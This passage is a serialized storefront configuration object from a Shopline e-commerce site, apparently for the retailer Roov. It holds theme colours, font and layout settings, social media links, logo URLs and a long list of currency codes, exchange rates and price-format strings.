0 \u002F 1.0"},"color_light_text":{"alpha":1,"red":148,"green":148,"blue":148,"hue":0,"saturation":0,"lightness":58,"rgb":"148 148 148","rgba":"148 148 148 \u002F 1.0"},"color_entry_line":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_button_background":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_text":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_secondary_border":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_sale":{"alpha":1,"red":255,"green":6,"blue":6,"hue":0,"saturation":100,"lightness":51,"rgb":"255 6 6","rgba":"255 6 6 \u002F 1.0"},"color_discount":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_background":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_cart_dot":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_cart_dot_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_image_loading_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_mask":{"alpha":1,"red":23,"green":23,"blue":23,"hue":0,"saturation":0,"lightness":9,"rgb":"23 23 23","rgba":"23 23 23 \u002F 1.0"},"color_scheme_1_bg":{"alpha":1,"red":253,"green":240,"blue":231,"hue":25,"saturation":85,"lightness":95,"rgb":"253 240 231","rgba":"253 240 231 \u002F 1.0"},"color_scheme_1_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_scheme_2_bg":{"alpha":1,"red":255,"green":203,"blue":0,"hue":48,"saturation":100,"lightness":50,"rgb":"255 203 0","rgba":"255 203 0 \u002F 1.0"},"color_scheme_2_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_3_bg":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_scheme_3_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"title_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"600","variants":"600","system":false},"title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"400","variants":"regular","system":false},"body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":null,"co_banner_phone_img":null,"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":null,"co_logo_size":"medium","co_logo_position":"left","co_bg_image":null,"co_background_color":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"co_form_bg_color":"white","co_order_bg_image":null,"co_order_background_color":{"alpha":1,"red":250,"green":250,"blue":250,"hue":0,"saturation":0,"lightness":98,"rgb":"250 250 250","rgba":"250 250 250 \u002F 1.0"},"co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"co_color_err_color":{"alpha":1,"red":240,"green":73,"blue":73,"hue":0,"saturation":85,"lightness":61,"rgb":"240 73 73","rgba":"240 73 73 \u002F 1.0"},"co_color_msg_color":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":{"alt":"","id":"6376543071924294680","media_type":"image","position":undefined,"preview_image":null,"aspect_ratio":2.2764505119453924,"attached_to_variant":undefined,"height":879,"presentation":undefined,"product_id":undefined,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","variants":[],"width":2001}};Shopline.isLogin=false;Shopline.systemTimestamp=1761758753768;Shopline.storeLanguage="en";Shopline.supportLanguages=["en"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"${{amount}} USD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.754616,"updateTime":1761724801323,"messageWithCurrency":"£{{amount}}","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.859239,"updateTime":1761724802239,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.393679,"updateTime":1761724802744,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.515298,"updateTime":1761724803682,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":88.3122,"updateTime":1761724804156,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":152.015,"updateTime":1761724804700,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1761724805388,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":66.610285,"updateTime":1761724806070,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":83.069675,"updateTime":1761724806571,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":383.107804,"updateTime":1761724807049,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1761724807742,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":917,"updateTime":1761724808230,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1473.5127,"updateTime":1761724808712,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8025,"updateTime":1761724809386,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1761724810080,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.679252,"updateTime":1761724810812,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1761724811497,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.427962,"updateTime":1761724811978,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.6796,"updateTime":1761724812671,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2951.873996,"updateTime":1761724813364,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1761724814051,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.296408,"updateTime":1761724814758,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.916892,"updateTime":1761724815450,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.3589,"updateTime":1761724815927,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1761724816617,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":88.308868,"updateTime":1761724817315,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":14.231316,"updateTime":1761724817994,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":3.411652,"updateTime":1761724818743,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.013334,"updateTime":1761724819424,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2287.902599,"updateTime":1761724820453,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.793963,"updateTime":1761724820953,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":941.45,"updateTime":1761724821468,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":7.1009,"updateTime":1761724822229,"messageWithCurrency":"¥{{amount}} CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3852.336587,"updateTime":1761724822919,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":501.851985,"updateTime":1761724823402,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1761724824087,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":94.673663,"updateTime":1761724824781,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.891267,"updateTime":1761724825471,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":178.262825,"updateTime":1761724826374,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.416832,"updateTime":1761724826854,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":64.060243,"updateTime":1761724827547,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ {{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":129.909,"updateTime":1761724828019,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.3498,"updateTime":1761724828707,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1761724829878,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf {{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":151.682793,"updateTime":1761724830569,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.25995,"updateTime":1761724831263,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.754616,"updateTime":1761724831940,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.72,"updateTime":1761724832642,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.861306,"updateTime":1761724833132,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.754616,"updateTime":1761724833611,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":73.000001,"updateTime":1761724834116,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8689.104293,"updateTime":1761724834595,"messageWithCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG 